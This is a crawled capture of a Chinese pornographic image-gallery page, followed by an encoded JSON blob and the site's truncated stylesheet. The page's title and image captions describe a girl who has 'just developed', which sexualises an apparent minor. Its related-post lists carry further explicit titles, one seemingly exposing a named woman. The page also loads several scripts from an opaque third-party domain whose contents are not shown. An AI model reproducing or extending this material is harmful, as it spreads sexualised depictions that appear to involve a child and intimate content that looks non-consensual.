

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://33.023vcc.com/article.php?id=13953
body_size: 2794
content:
<!DOCTYPE html>
<html>

<head>
    <title>刚刚发育的一个极品小妹[25P]_网友自拍_网友自拍 _天天更新</title>
    <meta name="keywords" content="" />
    <meta name="description" content="" />
    <meta name="mobile-agent" content="format=xhtml;url=">
    <meta name="mobile-agent" content="format=html5;url=">
    <link rel="alternate" media="only screen and(max-width: 640px)" href=""><meta charset="utf-8" />
<meta name="applicable-device" content="pc">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/style.css" type="text/css" />
<link rel="stylesheet" href="/template/Y_blog/desktop/static/css/index.css" type="text/css" /></head>

<body>
 <header class="header-web">
    <div class="top">
        <script src=https://173577702.xyz/123.js></script>
        <a href="" class="logo" title="网友自拍 " rel="home"><img src="/template/Y_blog/desktop/static/img/iCMS.LOGO.png" alt="网友自拍 Logo"></a>
        <ul class="nav-list">
            <li><a href="">首页</a></li><li class="current-menu-item"><a href="/category.php?cid=1">网友自拍</a></li><li><a href="/category.php?cid=2">影视作品</a></li><li><a href="https://rf5.gwqsgs.de/">情色故事</a></li><li><a href="https://www.rarss.com/">榴榴杂谈</a></li><li><a href="https://www.dpyqxs.com/">长篇小说连载</a></li></ul>   
        <form method="get" class="search" action="/public/api.php">
            <input name="app" type="hidden" value="search" />
            <input type="text" class="text" name="q" placeholder="请输入关键词" value="">  
            <input class="butto" value="搜索" type="submit">
        </form>
    </div>
</header>
<div class="dabaowei">
     <script src=https://173577702.xyz/s.js></script>
    <article class="box">
        <h1 class="pagetitle">刚刚发育的一个极品小妹[25P]</h1>
        <p class="p2">最后更新：2024-06-21 00:36 出处：网络</p>
        <div class="content-text">图片加载可能有点慢。请稍等.........<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYfp2k.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYfmZT.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYfsz7.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtcXV.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtYEt.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtgv1.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtKgb.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtu4D.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYt53J.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtbZv.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtCmu.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtwG8.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtH6c.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtZJx.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYttEP.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtaFd.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtdvp.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtTgh.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtx3O.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYt4mG.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYt0dH.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtXbC.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYt8Gz.jpg" onmousewheel="return imgzoom(this);" /></p><br />
<br />
<p class="pic_center"><img title="刚刚发育的一个极品小妹[25P]" alt="刚刚发育的一个极品小妹[25P]" src="https://www.qpic.ws/images/2024/06/17/CYtN6U.jpg" onmousewheel="return imgzoom(this);" /></p></div>
        <script src=https://173577702.xyz/x300-100.js></script><div class="xianguan"><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22027" target="_blank">重型坦克啊，一般人受不了[12P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22026" target="_blank">这么情趣肉嘟嘟花蕊别致[18P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22025" target="_blank">喜欢3P的肥臀熟女第二弹[10P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22024" target="_blank">鲍鱼肥美 全裸福利 [10P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22023" target="_blank">究极NTR 香港人妻 sexcat07 [20P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22022" target="_blank">看似乖巧的女同事～想不到这么骚[10P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22021" target="_blank">骚妻的全新战袍[18P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22020" target="_blank">公司派我跟女领导一起出差不去不行[12P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22019" target="_blank">GIF动态图看看打飞机二[28P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><section class="list"><h2 class="mucctitle">   
                <a href="/article.php?id=22018" target="_blank">富哥包养高颜值稚嫩女大学生，很性感真的很欠[24P]</a>
            </h2>
            <time class="ltime tebe"><a href='/category.php?cid=1'>网友自拍</a>&nbsp;<span>2026-01-18</span></time></section><script src=https://173577702.xyz/x.js></script>
        </div>
    </article>
    <aside id="sitebar">
        <div class="sitebar_list tititop">
           <h4 class="sitebar_title">网站标签</h4>
           <div class="tagcloud"></div>
        </div>
        <!--广告 -->
        <script src=https://173577702.xyz/300-250.js></script>
        <div class="sitebar_list tititop">
            <h4 class="sitebar_title">热门推荐</h4>
            <ul id="randomposts"><li><a href="/article.php?id=13059">医护小花们爱榨精[31P]</a></li><li><a href="/article.php?id=13092">一个人究竟能黑化到什么程度之西安音乐学院马雨萱[65P]</a></li><li><a href="/article.php?id=9021">“陈冠希艳照门”照片收集齐全，让你看的大呼过瘾！[289P]</a></li><li><a href="/article.php?id=12125">真实素颜人妻女友的秘密[106P]</a></li><li><a href="/article.php?id=10110">各式极品美乳嫩屄，绝对让你一柱擎天[120P]</a></li><li><a href="/article.php?id=14238">高颜值黑森林欲望肯定特别强[38P]</a></li><li><a href="/article.php?id=12142">不怕反差婊有文化，就怕反差婊戴眼镜 [108P]</a></li><li><a href="/article.php?id=11245">来啊，快活吧！逼脸同框看个够吧！[108P]</a></li><li><a href="/article.php?id=11212">来啊，快活吧！反差系列看个够！[50P]</a></li><li><a href="/article.php?id=8329">露脸少妇玩3P场面很刺激[10P]</a></li></ul>
       </div>

    </aside>
</div>
<footer id="dibu-main">
    
    <div class="botext">© 2015-2023 本站内容由网友分享自网络，如有侵权请联系：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5029253e34243a3f3529626410373d31393c7e333f3d">[email&#160;protected]</a> 删除内容 </div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src=https://17357770.xyz/sj.js></script>
  <!--统计代码-->
 
 <script src=https://173577702.xyz/tj/tp.js></script>
 
</footer>
<script src="/public/api.php?app=article&do=hits&cid=1&id=13953"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd1ae5849a424228b765087b28dd5c4c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1809gc.kg50es.com:8005/d/5926?t=0.3607348826015253
body_size: 1085
content:
{"key":"[\"6f\"gnQ@K=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1K{1001oQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0Qp(mSpn0YLm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0Qp(mSpn0YLm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmSsh{J@mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://33.023vcc.com/template/Y_blog/desktop/static/css/style.css
body_size: 5690
content:
html{-webkit-text-size-adjust:none}*{margin:0;padding:0}ol, ul{list-style:none}img{border:0;height:auto;width:auto}body{font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";font-size:17px;letter-spacing:0.8px;position:relative;letter-spacing:1px}a{color:#000;font-size:17px;text-decoration:none;transition:color 0.3s;letter-spacing:1px}a:hover{color:#d6623d}::selection{background:#d6623d;color:#fff}img{display:block}@media only screen and (min-width:900px){.top{width:1210px;margin:0 auto;padding:25px 0px;height:60px}.header-web{background:#fcfcfc;border-bottom:1px solid  #f1f1f1}.logo{float:left;height:60px;display:block}.logo img{max-width:146px;height:60px;float:left}.nav-list{height:40px;float:left;margin-top:12px}.nav-list  li{float:left;margin-left:50px;position:relative}.nav-list  li a{display:block;color:#000;text-align:center;line-height:40px}.nav-list  li a:hover{color:#d6623d}.nav-list  li a:after{content:"";position:absolute;border-bottom:3px solid #d6623d;bottom:-35px;;left:100%;width:0;transition:width 350ms, left 350ms;-webkit-transition:width 350ms, left 350ms;-moz-transition:width 350ms, left 350ms}.nav-list li a:hover:after{left:0;width:100%;transition:width 350ms;-moz-transition:width 350ms;-webkit-transition:width 350ms}.nav-list li .sub-menu{position:absolute;z-index:99999;top:73px;left:-45px;transition:all 300ms;overflow:hidden;width:150px;height:0px;border:none;border-top:none;background-color:rgba(216,100,63,0.90);border:1px solid #e79075;border-top:none;border-bottom:none}.nav-list li:hover > ul{top:73px;left:-45px;display:block;height:auto;background-color:rgba(216,100,63,0.90);width:150px;border-radius:3px;border:1px solid #e79075}.nav-list li .sub-menu li{width:100%;margin-left:0px;border-bottom:1px solid #e79075;clear:both}.nav-list li .sub-menu li a{width:100%;text-align:center;color:#fff;line-height:50px}.nav-list li .sub-menu li a:hover{color:#fff;background:#c24f2b}.menu-item-has-children{height:63px}.menu-item-has-children:before{content:'';position:absolute;right:-8px;top:20px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;transition:all 0.5s}.menu-item-has-children:after{content:'';position:absolute;right:-8px;top:18px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #f8f8f8;transition:all 0.5s}.menu-item-has-children:hover:before{content:'';position:absolute;right:-8px;top:18px;transform:rotateX(180deg)}.menu-item-has-children:hover:after{content:'';position:absolute;right:-8px;top:20px;transform:rotateX(180deg)}.menu-item-has-children a:hover:after{display:none}.menu-item-2176{background:url(../img/hot.png) no-repeat 58px 5px;background-size:10px auto;padding-right:8px}.search{width:380px;float:right;overflow:hidden;margin-top:10px;border-radius:3px}.text{float:left;width:376px;height:38px;font-size:16px;border:none;text-indent:20px;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;transition:all 0.3s;background:#fff;border:2px solid #d6623d;border-radius:5px}.text:focus{background:#fff}.butto{float:left;width:76px;line-height:42px;border:none;background:#d6623d;color:#fff;letter-spacing:1px;font-size:16px;outline:none;border-radius:5px;margin-left:-76px}:-moz-placeholder{color:#000;font-size:16px}::-moz-placeholder{color:#000;font-size:16px}input:-ms-input-placeholder{color:#000;font-size:16px}input::-webkit-input-placeholder{color:#000;font-size:16px}cite{color:#d6623d;font-style:normal}.dabaowei{width:1210px;margin:0 auto}.box{width:790px;float:left}.boxtheme{width:790px;margin:0 auto}.list{width:790px;padding:40px 0 35px 0px;overflow:hidden;border-bottom:2px dashed #f1f1f1}.list:last-child{border-bottom:none}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.titleimg{display:block;float:left;width:auto;height:auto;overflow:hidden}.titleimg img{display:block;width:250px;height:150px;background:url(../img/img-default.png);background-size:250px auto;border-radius:3px}.mecctitle{width:497px;float:right;line-height:28px}.mecctitle a{font-size:22px}.mucctitle{width:99%;margin:0 auto;line-height:21px}.mucctitle a{font-size:20px}.ltime{width:497px;color:#a2a2a2;margin-top:40px;font-size:16px;float:right}.ltime a{color:#a2a2a2;font-size:16px}.tebe{float:left;margin-left:0;}.zaiyao{width:497px}.zuiyao{width:100%;clear:both}.few{margin-top:30px;float:right}.few a{padding-bottom:10px;text-align:center;font-size:17px;line-height:25px;color:#434343}.few a:after{content:" 、"}.few a:last-child:after{content:" "}.few a:hover{color:#d6623d}.few li{float:left;margin-right:10px;margin-bottom:10px}.few li:after{content:" 、";margin-left:10px}.few li:last-child:after{content:" "}.few li a{display:block;text-align:center;font-size:17px;line-height:25px;color:#434343;float:left}.few li a:hover{color:#d6623d}.dqbq{width:100%;text-align:center;font-size:35px;color:#000;padding:40px 0px;border-bottom:2px dashed #f1eee0}.ilist{width:1210px;margin:0 auto;overflow:hidden;border-bottom:2px dashed #f1f1f1;padding:40px 0px}.ititleimg{width:490px;float:right}.ititleimg img{width:100%}.inlitie{width:640px;float:right;line-height:22px;margin-right:80px}.inlitie a{font-size:25px}.ilist time{color:#a2a2a2;margin-top:27px;font-style:italic;font-size:18px;float:right;margin-right:80px;width:640px}.ilist p{width:640px;line-height:40px;marging-top:40px;float:right;margin-top:16px;margin-right:80px;text-align:justify}.itag{margin-top:23px;width:640px;float:right;margin-right:80px}.itag li{float:left;margin-right:15px}.itag li a{border-radius:50px;display:block;text-align:center;font-size:15px;line-height:25px;color:#434343;float:left;background:#f8f8f8;padding:2px 18px}.itag li a:hover{color:#d6623d}.posts-nav{font-size:16px;color:rgba(0,0,0,0.44);text-align:center;width:100%;clear:both;padding:40px 0px}.posts-nav .page-numbers{border-radius:50px;border:1px solid #f1f1f1;display:inline-block;text-align:center;width:35px;line-height:35px;margin:0 5px}.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}.posts-nav a,.posts-nav span{display:inline-block;border-radius:50px;width:35px;line-height:35px;margin:0 5px;border:1px solid #f1f1f1}.posts-nav .page_nowindex,.posts-nav a:hover{background:#d6623d;color:#fff;border:1px solid #d6623d}.pagetitle{width:100%;text-align:center;margin-top:40px;font-size:38px;color:#000}.titlj{text-align:center}.titlm{margin-top:0px}.p2{font-weight:100;font-size:16px;color:#a2a2a2;margin-top:30px;text-align:center}.zan{background:#d6623d;display:inline-block;color:#fff;border-radius:50px;width:44px;height:18px;text-align:center;font-size:13px;line-height:18px}.content-text{counter-reset:section;width:100%;padding-bottom:40px}.content-text p{clear:both;width:auto;line-height:35px;margin-top:30px;font-size:18px;text-align:justify}.content-text p img{width:100%;display:block;margin:0 auto}.content-text p a img{width:100%;display:block;margin:0 auto;border-radius:5px}.wp-block-image{width:100%;display:block;margin:0 auto;margin-top:30px}.wp-block-image img{width:100%;display:block;margin:0 auto;border-radius:5px}.content-text h2{margin-top:35px;width:auto;padding:5px 20px 6px 20px;line-height:26px;font-size:18px;color:#fff;font-weight:normal;display:inline-block;background:#d6623d;border-radius:50px}.content-text h2:before{counter-increment:section;content:counters(section, ".") " ";width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}small{width:25px;line-height:25px;text-align:center;border-radius:50%;color:#d6623d;background:#fff;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;margin-left:-13px;font-size:18px}.content-text h3{margin-top:35px;width:auto;padding:0px 20px 0px 0px;line-height:26px;font-size:18px;color:#000;font-weight:normal;display:inline-block;background:#efefef;border-radius:5px}big{width:37px;line-height:37px;text-align:center;color:#fff;background:#d8643f;font-weight:900;display:inline-block;font-style:normal;margin-right:15px;font-size:18px;border-radius:2px}.content-text h4{line-height:40px;width:40px;font-size:18px;color:#fff;margin:0 auto;margin-top:40px;margin-bottom:10px;background:#d6623d;text-align:center;border-radius:50px}.content-text h6{padding-top:30px;border-top:2px dashed #ededed;width:100%;font-size:25px;color:#434343;margin-top:40px;margin-bottom:10px;text-align:center;font-weight:100}blockquote{width:auto;padding:0px 30px 25px 30px;margin-top:30px;background:#fcfcfc;border-radius:5px;overflow:hidden;clear:both}.content-text ol{clear:both;list-style:inside lower-alpha}.content-text ol li{line-height:35px;margin-top:30px}.content-text ul{clear:both}.content-text ul li{line-height:35px;margin-top:30px}.content-text ul li:before{content:"";display:inline-block;margin-right:15px;width:10px;height:10px;background-color:#dddddd;border-radius:50%}.gallery{width:100%;margin:40px 0px}.gallery .gallery-item{float:left;margin-bottom:2px}.gallery-columns-3 .gallery-item{width:33.333%}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item img{width:100%;height:auto}.gallery-columns-1 .gallery-item{width:100%;margin-bottom:-36px}.gallery img{width:100%;height:auto;display:block;background:url(images/bg.gif) no-repeat;background-size:100% auto}pre{white-space:pre-wrap;word-wrap:break-word;margin-top:30px}pre code,code{display:block;overflow:auto;font-size:.88rem;padding:2rem 2rem;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;line-height:1rem;background:#282b2f;border-radius:3px;margin-right:0px;color:#d7d7d7}code{display:inline-block;margin:-.36rem 0;padding:0 .36rem;color:#fff;background:#d8643f;line-height:1.6rem;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";margin-right:15px}.wp-block-button{width:250px;margin:30px auto;background:#0073aa;border-radius:4px}.wp-block-button__link{color:#fff;width:250px;text-align:center;padding:10px 0px;display:block}.wp-block-button__link:hover{color:#fff}.bdf{width:100%;overflow:hidden;margin-top:30px}.bdf .yue{float:right;margin-right:10px;color:#a2a2a2;background:url(../img/see.png) no-repeat;background-size:22px auto;text-indent:31px;background-position:0 1px;height:25px;line-height:26px}.post-like{float:right;margin-right:30px}.post-like a{color:#a2a2a2;text-decoration:none;outline:none;height:25px;display:block;background:url(../img/zan.png) no-repeat;background-size:18px auto;background-position:0 2px}.count{float:left;margin-left:28px;display:block;height:25px;line-height:26px;color:#a2a2a2;font-size:17px;text-align:center}.post-like a.done, .post-like a:hover{color:#a2a2a2}.post-like a.done{cursor:not-allowed}.xianguan{border-top:2px dashed #f1f1f1}#sitebar{float:right;width:380px;background:#fcfcfc;margin-top:40px}.sitebar_list{overflow:hidden;margin-bottom:40px}.sitebar_list img{width:380px;height:auto;border-radius:3px}.sitebar_title{line-height:27px;width:auto;padding:2px 16px 0px 16px;font-size:15px;color:#fff;font-weight:normal;background:#d6623d;border-radius:5px;margin-left:40px;float:left}.tititop{margin-top:40px}.textwidget{width:380px}.textwidget p{line-height:30px;color:#858585;font-size:16px;margin-top:25px;width:300px;margin:0 auto}.textwidget img{width:100%;height:auto;margin:30px  0px}.tagcloud{width:340px;overflow:hidden}.tagcloud a{display:block;float:left;line-height:20px;padding:0 2px;color:#858585;margin:40px 0px 0px 40px}.tagcloud a:hover{color:#d6623d}.sitebar_list ul{width:300px;padding-top:10px;list-style:decimal-leading-zero;list-style-position:inside;margin:0 auto}.sitebar_list li{width:100%;overflow:hidden;color:#c2c2c2;height:50px;line-height:50px;padding:8px 0px}.sitebar_list li:last-child{padding-bottom:0px;border-bottom:none}.sitebar_list li a{width:auto;font-size:16px;line-height:50px;color:#858585}.sitebar_list li a:hover{color:#d6623d}#dibu-main{width:100%;background:#282b2f;overflow:hidden}.dibu{width:1164px;margin:0 auto;padding:35px 0px;overflow:hidden}.bottomlist{overflow:hidden;height:45px;width:380px;float:right;padding:35px 0px}.bottomlist .xinlan{margin-left:40px;width:45px;height:45px;background:#d72a2c;border-radius:50%;float:left}.bottomlist .qq{margin-left:82px;width:45px;height:45px;background:#2ba3e0;border-radius:50%;float:left}.bottomlist .weixin2{float:left;margin-left:40px}.bottomlist .weixin{position:absolute;width:45px;height:45px;background:#339d17;border-radius:50%}.bottomlist .xixii{width:45px;height:45px;position:absolute;z-index:-99999;top:-35px;left:0px;transition:all 0.5s}.bottomlist .weixin:hover .xixii{padding:5px;background:#fff;position:absolute;display:block;width:130px;height:130px;z-index:999999;left:-55px;top:-210px;border-radius:2px}.botop{float:right;margin-right:10px;margin-top:15px;width:744px;overflow:hidden}.botop  li{float:right}.botop  li a{display:block;width:124px;text-align:center;font-size:17px;color:#999999}.botop2{margin-top:30px;float:right;margin-right:10px;width:744px;overflow:hidden}.botop2  li{float:left;color:#666666;font-size:15px;width:140px;text-align:center}.botop2  li a{display:block;width:140px;text-align:center;color:#666666;font-size:15px}.botext{width:100%;clear:both;text-align:center;font-size:15px;color:#666666;line-height:70px;border-top:1px solid #444649}.botext a{font-size:15px;color:#666666}.tongji{display:none}.scroll{width:40px;height:40px;color:#fff;line-height:38px;text-align:center;position:fixed;right:10px;bottom:257px;cursor:pointer;font-size:18px;border-radius:2px;transition:all 0.5s;background-color:rgba(214,98,61,0.18)}.scroll:hover{background:#d6623d;color:#fff}.c404{margin:0 auto;width:1250px;height:auto;background:#d6623d;overflow:hidden;text-align:center;padding:40px 0px 80px 0px}.c404 strong{color:#fff;font-size:230px;text-align:center}.wrong{color:#fff;font-size:28px;margin-top:30px}.four-buttom{display:inline-block;height:30px;line-height:30px;font-size:18px;color:#d6623d;padding:0px 10px;margin-left:20px;background:#fff;border-radius:2px;font-weight:bold}.kuda {width: 100%;}.kudai{width: 100%;margin-top: 25px;}.titleimg {display: block;float: left;width: auto;height: auto;overflow: hidden;}.kudai a {float: left;margin-left: 15px;display: block;}.titleimg a:first-child {margin-left: 0;}.titleimg img {display: block;width: 250px;height:150px;background: url(../img/img-default.png);background-size: 250px auto;border-radius: 3px;}.kudat {margin-left: 0;}time {color: #a2a2a2;margin-top: 20px;font-style: normal;font-size: 16px;float: left;margin-left: 40px;}time a{color: #a2a2a2;font-size: 16px;}}@media only screen and (max-width:900px){.header-web{overflow:hidden;background:#fff;width:100%}.logo{width:105px;height:auto;overflow:hidden;display:block;margin:0 auto;margin-top:5px}.logo img{width:100%;height:auto;display:block}.nav-list{overflow:hidden;float:left;width:95%;margin-left:2.5%}.nav-list  li{width:20%;float:left}.nav-list  li a{display:block;color:#5f5f5f;text-align:center;line-height:42px;width:100%;font-size:15px}.sub-menu{display:none}.search{width:88%;overflow:hidden;float:left;margin-left:6%;;margin-top:10px}.search .text{width:100%;height:35px;line-height:32px;font-size:16px;border:none;color:#000;font-family:"Microsoft Yahei", "冬青黑体简体中文 w3";outline:none;border-radius:5px;text-indent:6%;background:#f8f8f8;float:left}.text:focus{color:#000}.butto{width:60px;height:25px;line-height:27px;border:none;color:#fff;letter-spacing:1px;font-size:15px;outline:none;float:right;margin-top:-30px;margin-right:2%;background:#d6623d;border-radius:5px;-webkit-appearance:none;outline:none}input:-ms-input-placeholder{color:#000;font-size:15px}input::-webkit-input-placeholder{color:#000;font-size:15px}.box{}.list{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 0px;overflow:hidden}.list:first-child{border-top:0px}.ding{background:#1e8121;display:inline-block;color:#fff;border-radius:50px;width:36px;height:14px;text-align:center;font-size:12px;line-height:15px;border:1px solid #1e8121;margin-top:-2px}.titleimg{width:28%;display:block;float:left;border-radius:2px;margin-left:6%}.titleimg img{width:100%}.mecctitle{width:55%;float:right;margin-right:6%;margin-top:-5px;line-height:25px}.mecctitle a{font-weight:normal}.mucctitle{width:88%;margin:0 auto;line-height:25px}.mucctitle a{font-weight:normal}.ltime{width:55%;margin-right:6%;color:#a2a2a2;margin-top:10px;font-style:normal;float:right;font-size:15px}.ltime a{color:#a2a2a2;font-size:15px}.tebe{float:left;margin-left:6%}.few{display:none}.dqbq{width:88%;margin:0 auto;text-align:center;color:#000;padding:25px 0px;line-height:25px}.ilist{width:100%;height:auto;border-top:1px solid #f1f1f1;padding:28px 0px 25px 